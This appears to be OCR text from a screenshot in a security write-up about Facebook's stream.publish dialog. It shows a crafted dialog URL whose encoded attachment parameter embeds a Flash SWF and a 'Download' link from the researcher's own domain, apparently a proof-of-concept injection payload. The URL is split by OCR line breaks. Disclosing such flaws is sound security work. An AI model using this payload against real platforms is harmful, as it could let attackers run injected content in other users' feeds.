
stream.publish
and the
Stream Publish Dialog looks like the
following:
https://www.facebook.com/dialog/stream.publish?
app_id=xxxx&redirect_uri=https://www.facebook.com/&actio
n_links=&attachment=%7B%27media%27:%20[%7B%27type%
27:%20%27flash%27,%27swfsrc%27:%27https://files.nirgolds
hlager.com/goldshlager2.swf%27,%27imgsrc%27:%27https:/
/www.vectorstock.com/i/composite/41,30/hacked-pc-
vector-
194130.jpg%27,%27width%27:%27130%27,%27height%27:%2
7%20130%27,%27expanded_width%27:%27500%27,%27expan
ded_%20height%27:%27500%27%7D],%27name%27:%27xxxx
%27,%27caption%27:%27xxxx%20Application%27,%27propert
ies%27:%7B%27xxx%27:%7B%27text%27:%27Download%20x
xx%27,%27href%27:%27https://nirgoldshlager.com%27%7D%
7D%7D